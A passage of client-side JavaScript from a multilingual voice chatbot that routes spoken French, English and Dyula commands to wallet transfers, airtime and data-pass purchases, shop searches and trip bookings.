              final_transcript = "wallet mode";
  
              if (response.result.error == true) {
                reponsebot(
                  response.result.message,
                  localStorage.getItem("foreign_lang")
                );
              } else {
                send_money(
                  response.result.message.user,
                  response.result.message.amount
                );
              }
            } else {
              final_transcript = response.result.message.trim();
            }
          }
          // Résoudre la promesse avec final_transcript
          resolve(final_transcript);
        }
        
      },
      error: function (xhr, status, error) {
        // Rejeter la promesse en cas d'erreur
        reject(error);
      }
    });
  });
}


// Ajout d'un nouveau carrousel
async function pre_nlu_process(loop, search_elearning, final_transcript) {
  final_transcript = await pre_nlu_processnjl(final_transcript)
  console.log("final_transcriptfinal_transcriptfinal_transcriptfinal_transcript")
  console.log(final_transcript)

  if (final_transcript=="wallet mode"){
    return false
  }
  
//  // Utilisation d'une expression régulière pour vérifier si la chaîne contient un seul mot (pas d'espace)
//   var estUnSeulMot = /^\S+$/.test(final_transcript);

//   if (estUnSeulMot) {
    
//     console.log("La chaîne contient un seul mot.");
//     return false
//   } else {
//     console.log("La chaîne ne contient pas un seul mot ou contient un espace.");
//   }

  var __continue = false;
  if (localStorage.getItem("foreign_lang") == "Dyula") {
    if (
      Object.keys(dioula_specific_keywords).includes(
        final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
      )
    ) {
      final_transcript =
        dioula_specific_keywords[
          final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
        ];
      __continue = true;
    }
  } else if (
    localStorage.getItem("foreign_lang") === "anglais-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-français" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-français" ||
    localStorage.getItem("foreign_lang") === "français-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "français-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "français-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-français"
  ) {
    //console.log(localStorage.getItem("foreign_lang"));
    showAndTranslateMessage(final_transcript);
  } else if (localStorage.getItem("foreign_lang") === "Anglais") {
    if (
      final_transcript.toLowerCase().includes("i want to send money") ||
      final_transcript.toLowerCase().includes("send money") ||
      final_transcript.toLowerCase().includes("want to send money")
    ) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");

      // getModalSendMoney();
      if ("contacts" in navigator && "ContactsManager" in window) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        getContacts();
      } else {
        get_receiver();
      }
    } else {
      __continue = true;
    }
  } else if (localStorage.getItem("foreign_lang") == "fr") {
    __continue = true;
  } else {
    __continue = true;
  }

  if (__continue) {
    var sendtmpl =
      '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
    $(".chat-body-rasa").append(sendtmpl);
    scrold();
    $(".chat-input>input").val("");
    try {
      if (
        isNaN(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          )
        )
      ) {
        if (search_elearning == false) {
          for (let index = 0; index < local_languages.length; index++) {
            const element = local_languages[index];
            if (final_transcript.toLowerCase().includes(element)) {
              var audio = new Audio(
                `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
              );
              audio.play();
            }
          }

          for (
            let findex = 0;
            findex < Object.keys(specific_app_services).length;
            findex++
          ) {
            const element = Object.keys(specific_app_services)[findex];
            if (final_transcript.toLowerCase() == element) {
              loop = true;
              try {
                var query = JSON.stringify({
                  intent: final_transcript,
                  name: element,
                });
                window.ReactNativeWebView.postMessage(query);
              } catch (error) {
                window.open(specific_app_services[element], "_blank");
              }
            }
          }

          if (!loop) {
            if (
              specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
            ) {
              ajax_who_are_you(linebreak("Que sais-tu faire ?"));
            } else if (
              final_transcript.toLowerCase() == "Oui" ||
              final_transcript.toLowerCase() == "oui" ||
              final_transcript.includes("Yes") ||
              final_transcript.includes("yes") ||
              final_transcript.toLowerCase().includes("oui") ||
              final_transcript.toLowerCase().includes("Oui") ||
              final_transcript == "Oum ba fɛ" ||
              final_transcript.includes("Oum ba fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                // $('#TCModal').modal('show');
                if (localStorage.getItem("service") == "direct_transfert") {
                  send_money_to_num(sessionStorage.getItem("amount"));
                } else {
                  send_money(
                    sessionStorage.getItem("receiver"),
                    sessionStorage.getItem("amount")
                  );
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                // make_withdraw(sessionStorage.getItem('amount'));
                // console.log(localStorage.getItem('payment_method'))
                if (localStorage.getItem("payment_method") == "gsm") {
                  make_deposit(sessionStorage.getItem("amount"));
                } else if (localStorage.getItem("payment_method") == "wave") {
                  ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                // $('#TCModal').modal('show');
                send_credits(sessionStorage.getItem("amount"));
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                // $('#TCModal').modal('show');
                make_withdraw(sessionStorage.getItem("amount"));
              }
            } else if (
              final_transcript == "Non" ||
              final_transcript == "No" ||
              final_transcript.includes("Non") ||
              final_transcript.includes("No") ||
              final_transcript == "Oum ta fɛ" ||
              final_transcript.includes("Oum ta fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                reponsebot(
                  { sentence: `D'accord. J'annule le retrait.`, var: [] },
                  localStorage.getItem("foreign_lang")
                );
                localStorage.removeItem("phone_number");
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("authentifier") ||
              final_transcript.toLowerCase().includes("montanti fier") ||
              final_transcript.toLowerCase().includes("inscrire")
            ) {
              ajax_authentication();
            } else if (
              final_transcript.toLowerCase().includes("vente") ||
              final_transcript.toLowerCase().includes("ventes")
            ) {
              setTimeout(function () {
                window.location.replace(`/my/orders`);
              }, 3000);
            } else if (
              final_transcript.toLowerCase().includes("horaire") ||
              final_transcript.toLowerCase().includes("horaires")
            ) {
              ajax_get_shop_hours();
            } else if (
              final_transcript.toLowerCase() == "payer" ||
              final_transcript.toLowerCase() == "je veux payer"
            ) {
              ajax_buy_product_by_voice();
            } else if (
              final_transcript.toLowerCase() == "payer plus tard" ||
              final_transcript.toLowerCase() == "je veux payer plus tard"
            ) {
              ajax_buy_product_by_voice_and_pay_later();
            } else if (
              final_transcript.toLowerCase().includes("je veux vendre") ||
              final_transcript.toLowerCase().includes("vendre") ||
              final_transcript.toLowerCase().includes(" want to sell") ||
              final_transcript.toLowerCase().includes("sell")
            ) {
              if (localStorage.getItem("foreign_lang") === "Anglais") {
                reponsebot(`Opening of the store`, "Anglais");
              } else {
                reponsebot(`Ouverture du point de vente`, "Français");
              }
              setTimeout(function () {
                // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
                window.location.href = `/pos/ui`;
              }, 4000);
            } else if (
              final_transcript.toLowerCase().includes("boutique") ||
              final_transcript.toLowerCase().includes("store") ||
              final_transcript.toLowerCase().includes("Store") ||
              final_transcript.toLowerCase().includes("restaurant")
            ) {
              get_intention(final_transcript);
            } else if (
              final_transcript.toLowerCase().includes("déconnecter") ||
              final_transcript.toLowerCase().includes("déconnecte")
            ) {
              window.location.href = "/web/session/logout?redirect=/web/login";
            } else if (
              final_transcript.toLowerCase().includes("configurer") ||
              final_transcript.toLowerCase().includes("enregistrer")
            ) {
              ajax_registration();
            } else if (
              final_transcript.toLowerCase().includes("solde") &&
              !final_transcript.toLowerCase().includes("orange")
            ) {
              ajax_wallet_amount();
            } else if (
              final_transcript.toLowerCase().includes("je veux un") ||
              final_transcript.toLowerCase().includes("je veux une") ||
              final_transcript.toLowerCase().includes("je veux des") ||
              final_transcript.toLowerCase().includes("je veux du") ||
              final_transcript.toLowerCase().includes("je veux de")
            ) {
              if (
                final_transcript.includes("pass international") ||
                final_transcript.includes("Pass international")
              ) {
                window.location.href =
                  "https://openmoise.ci/shop/pass-international-66248#attr=";
              } else {
                var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
                reponsebot(
                  `Recherche de ${final_transcript.slice(11)} en cours`,
                  "Français"
                );
                if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                  if (final_transcript.includes("de moins de")) {
                    url += `&min_price=0&max_price=${String(
                      final_transcript
                    ).replace(/[^\d.]/g, "")}`;
                  } else if (final_transcript.includes("de plus de")) {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=10000000000000000`;
                  } else {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}`;
                  }
                }
                setTimeout(function () {
                  window.location.href = `/chatbot/search?sentence=${final_transcript
                    .split(" ")
                    .join("+")}`;
                }, 4000);
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
              } else {
                ajax_get_trip();
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_cancel_trip(
                  final_transcript.toLowerCase().split(" ").pop()
                );
              } else {
                ajax_cancel_trip();
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("je vais au") ||
              final_transcript.toLowerCase().includes("je vais à") ||
              final_transcript.toLowerCase().includes("je vais chez")
            ) {
              var url = `/trips?destination=${encodeURI(
                final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()
              )}`;
              reponsebot(
                `Recherche de courses vers ${final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.href = url;
              }, 4000);
              scrold();
            } else if (
              final_transcript.includes("Je cherche un") ||
              final_transcript.includes("Je cherche une") ||
              final_transcript.includes("Je cherche des") ||
              final_transcript.includes("Je cherche du") ||
              final_transcript.includes("Je cherche de")
            ) {
              reponsebot(
                `Recherche de ${final_transcript.slice(14)} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.replace(
                  `https://openmoise.ci/shop/?search=${final_transcript.slice(
                    14
                  )}`
                );
              }, 4000);
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("solde orange")
            ) {
              ajax_get_balance_orange();
            } else if (
              final_transcript.toLowerCase().includes("conso orange") ||
              final_transcript.toLowerCase().includes("consommation orange")
            ) {
              ajax_get_conso_orange();
            } else if (
              final_transcript.toLowerCase().includes("passe nuit") ||
              final_transcript.toLowerCase().includes("pass nuit")
            ) {
              ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 100") ||
              final_transcript.toLowerCase().includes("pass jour 100") ||
              final_transcript.toLowerCase().includes("passe jour 100")
            ) {
              ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 200") ||
              final_transcript.toLowerCase().includes("pass jour 200") ||
              final_transcript.toLowerCase().includes("passe jour 200")
            ) {
              ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 500") ||
              final_transcript.toLowerCase().includes("pass jour 500") ||
              final_transcript.toLowerCase().includes("passe jour 500")
            ) {
              ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 600") ||
              final_transcript.toLowerCase().includes("pass jour 600") ||
              final_transcript.toLowerCase().includes("passe jour 600")
            ) {
              ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1200")
            ) {
              ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1500")
            ) {
              ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 2.500")
            ) {
              ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe-moi 5000")
            ) {
              ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
            } else if (
              final_transcript.toLowerCase().includes("pass orange") ||
              final_transcript.toLowerCase().includes("passe orange")
            ) {
              ajax_get_pass_orange();
            } else if (final_transcript.toLowerCase().includes("sms orange")) {
              ajax_get_sms_orange();
            } else if (
              final_transcript.toLowerCase().includes("promo") ||
              final_transcript.toLowerCase().includes("promotion") ||
              final_transcript.toLowerCase().includes("promotions")
            ) {
              if (
                final_transcript.toLowerCase().split(" ").slice(1).length == 0
              ) {
                // ajax_get_promo_categories_orange('');
                ajax_get_promo_messages_orange("");
              } else {
                // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
                ajax_get_promo_messages_orange(
                  final_transcript.toLowerCase().split(" ").slice(1).join(" ")
                );
              }
            } else if (final_transcript.toLowerCase().includes("alarme")) {
              getAlarmModal();
            } else if (final_transcript.toLowerCase().includes("appeler")) {
              var query = JSON.stringify({
                intent: final_transcript,
                action: "appeler",
                name: final_transcript.slice(16),
              });
              window.ReactNativeWebView.postMessage(query);
            } else if (
              final_transcript.toLowerCase().includes("contrôler ma maison")
            ) {
              reponsebot(
                "Ouverture du service domotique",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/iot/controller`);
              }, 3000);
            } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
              reponsebotnovoice(
                "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/open-bon-citoyen-9`);
              }, 20000);
            } else if (final_transcript.toLowerCase().includes("bon mari")) {
              reponsebotnovoice(
                "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/etre-un-bon-mari-13`);
              }, 20000);
            } else {
              ajax_send_rasa_reco(linebreak(final_transcript));
            }
          }
        } else {
          get_intention_elearning_search(data_to_send);
        }
      } else {
        reponsebot(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          ),
          "fr"
        );
      }
    } catch (error) {
      if (search_elearning == false) {
        for (let index = 0; index < local_languages.length; index++) {
          const element = local_languages[index];
          if (final_transcript.toLowerCase().includes(element)) {
            var audio = new Audio(
              `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
            );
            audio.play();
          }
        }

        for (
          let findex = 0;
          findex < Object.keys(specific_app_services).length;
          findex++
        ) {
          const element = Object.keys(specific_app_services)[findex];
          if (final_transcript.toLowerCase() == element) {
            loop = true;
            try {
              var query = JSON.stringify({
                intent: final_transcript,
                name: element,
              });
              window.ReactNativeWebView.postMessage(query);
            } catch (error) {
              window.open(specific_app_services[element], "_blank");
            }
          }
        }

        if (!loop) {
          if (
            specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
          ) {
            ajax_who_are_you(linebreak("Que sais-tu faire ?"));
          } else if (
            final_transcript.toLowerCase() == "Oui" ||
            final_transcript.toLowerCase() == "oui" ||
            final_transcript.includes("Yes") ||
            final_transcript.includes("yes") ||
            final_transcript.toLowerCase().includes("oui") ||
            final_transcript.toLowerCase().includes("Oui") ||
            final_transcript == "Oum ba fɛ" ||
            final_transcript.includes("Oum ba fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              // $('#TCModal').modal('show');
              if (localStorage.getItem("service") == "direct_transfert") {
                send_money_to_num(sessionStorage.getItem("amount"));
              } else {
                send_money(
                  sessionStorage.getItem("receiver"),
                  sessionStorage.getItem("amount")
                );
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              // make_withdraw(sessionStorage.getItem('amount'));
              // console.log(localStorage.getItem('payment_method'))
              if (localStorage.getItem("payment_method") == "gsm") {
                make_deposit(sessionStorage.getItem("amount"));
              } else if (localStorage.getItem("payment_method") == "wave") {
                ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              // $('#TCModal').modal('show');
              send_credits(sessionStorage.getItem("amount"));
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              // $('#TCModal').modal('show');
              make_withdraw(sessionStorage.getItem("amount"));
            }
          } else if (
            final_transcript == "Non" ||
            final_transcript == "No" ||
            final_transcript.includes("Non") ||
            final_transcript.includes("No") ||
            final_transcript == "Oum ta fɛ" ||
            final_transcript.includes("Oum ta fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              reponsebot(
                {
                  sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                  var: [],
                },
                localStorage.getItem("foreign_lang")
              );
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              reponsebot(
                { sentence: `D'accord. J'annule le retrait.`, var: [] },
                localStorage.getItem("foreign_lang")
              );
              localStorage.removeItem("phone_number");
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("authentifier") ||
            final_transcript.toLowerCase().includes("montanti fier") ||
            final_transcript.toLowerCase().includes("inscrire")
          ) {
            ajax_authentication();
          } else if (
            final_transcript.toLowerCase().includes("vente") ||
            final_transcript.toLowerCase().includes("ventes")
          ) {
            setTimeout(function () {
              window.location.replace(`/my/orders`);
            }, 3000);
          } else if (
            final_transcript.toLowerCase().includes("horaire") ||
            final_transcript.toLowerCase().includes("horaires")
          ) {
            ajax_get_shop_hours();
          } else if (
            final_transcript.toLowerCase() == "payer" ||
            final_transcript.toLowerCase() == "je veux payer"
          ) {
            ajax_buy_product_by_voice();
          } else if (
            final_transcript.toLowerCase() == "payer plus tard" ||
            final_transcript.toLowerCase() == "je veux payer plus tard"
          ) {
            ajax_buy_product_by_voice_and_pay_later();
          } else if (
            final_transcript.toLowerCase().includes("je veux vendre") ||
            final_transcript.toLowerCase().includes("vendre") ||
            final_transcript.toLowerCase().includes(" want to sell") ||
            final_transcript.toLowerCase().includes("sell")
          ) {
            if (localStorage.getItem("foreign_lang") === "Anglais") {
              reponsebot(`Opening of the store`, "Anglais");
            } else {
              reponsebot(`Ouverture du point de vente`, "Français");
            }
            setTimeout(function () {
              // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
              window.location.href = `/pos/ui`;
            }, 4000);
          } else if (
            final_transcript.toLowerCase().includes("boutique") ||
            final_transcript.toLowerCase().includes("store") ||
            final_transcript.toLowerCase().includes("Store") ||
            final_transcript.toLowerCase().includes("restaurant")
          ) {
            get_intention(final_transcript);
          } else if (
            final_transcript.toLowerCase().includes("déconnecter") ||
            final_transcript.toLowerCase().includes("déconnecte")
          ) {
            window.location.href = "/web/session/logout?redirect=/web/login";
          } else if (
            final_transcript.toLowerCase().includes("configurer") ||
            final_transcript.toLowerCase().includes("enregistrer")
          ) {
            ajax_registration();
          } else if (
            final_transcript.toLowerCase().includes("solde") &&
            !final_transcript.toLowerCase().includes("orange")
          ) {
            ajax_wallet_amount();
          } else if (
            final_transcript.toLowerCase().includes("je veux un") ||
            final_transcript.toLowerCase().includes("je veux une") ||
            final_transcript.toLowerCase().includes("je veux des") ||
            final_transcript.toLowerCase().includes("je veux du") ||
            final_transcript.toLowerCase().includes("je veux de")
          ) {
            if (
              final_transcript.includes("pass international") ||
              final_transcript.includes("Pass international")
            ) {
              window.location.href =
                "https://openmoise.ci/shop/pass-international-66248#attr=";
            } else {
              var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
              reponsebot(
                `Recherche de ${final_transcript.slice(11)} en cours`,
                "Français"
              );
              if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                if (final_transcript.includes("de moins de")) {
                  url += `&min_price=0&max_price=${String(
                    final_transcript
                  ).replace(/[^\d.]/g, "")}`;
                } else if (final_transcript.includes("de plus de")) {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=10000000000000000`;
                } else {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}`;
                }
              }
              setTimeout(function () {
                window.location.href = `/chatbot/search?sentence=${final_transcript
                  .split(" ")
                  .join("+")}`;
              }, 4000);
            }
            scrold();
          } else if (
            final_transcript.includes("Je cherche un") ||
            final_transcript.includes("Je cherche une") ||
            final_transcript.includes("Je cherche des") ||
            final_transcript.includes("Je cherche du") ||
            final_transcript.includes("Je cherche de")
          ) {
            reponsebot(
              `Recherche de ${final_transcript.slice(14)} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.replace(
                `https://openmoise.ci/shop/?search=${final_transcript.slice(
                  14
                )}`
              );
            }, 4000);
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_get_trip();
            }
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_cancel_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_cancel_trip();
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("je vais au") ||
            final_transcript.toLowerCase().includes("je vais à") ||
            final_transcript.toLowerCase().includes("je vais chez")
          ) {
            var url = `/trips?destination=${encodeURI(
              final_transcript
                .toLowerCase()
